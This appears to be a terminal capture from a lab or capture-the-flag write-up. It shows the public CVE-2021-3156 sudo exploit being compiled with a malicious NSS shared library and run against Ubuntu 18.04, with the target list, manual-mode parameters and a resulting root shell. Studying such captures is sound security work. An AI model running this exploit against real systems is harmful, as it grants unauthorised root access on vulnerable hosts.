 redis@red:/tmp$ make
make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
redis@red:/tmp$ ./sudo-hax-me-a-sandwich
./sudo-hax-me-a-sandwich

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

  usage: ./sudo-hax-me-a-sandwich <target>

  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------

  manual mode:
    ./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>

redis@red:/tmp$ ./sudo-hax-me-a-sandwich 0
./sudo-hax-me-a-sandwich 0

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit
'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
whoami
root
#